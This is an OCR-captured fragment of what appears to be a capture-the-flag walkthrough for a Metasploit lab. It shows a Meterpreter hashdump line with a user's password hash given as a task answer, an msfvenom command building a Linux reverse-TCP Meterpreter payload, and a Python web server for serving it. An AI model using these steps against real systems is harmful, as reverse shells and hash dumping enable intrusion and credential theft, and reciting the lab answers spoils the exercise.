
“pirate”?
#
we can use
to achieve this
hashdump
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1
Ans:
8ce9a3ebd1647fcc5e04025019f4b875
Task 6 - Msfvenom
#
6) What is the other user’s password hash?
#
Follow the task instructions.
msfvenom -p linux/x86/meterpreter/reverse_tcp 
LHOST
=
10.
python3 -m http.server 
9000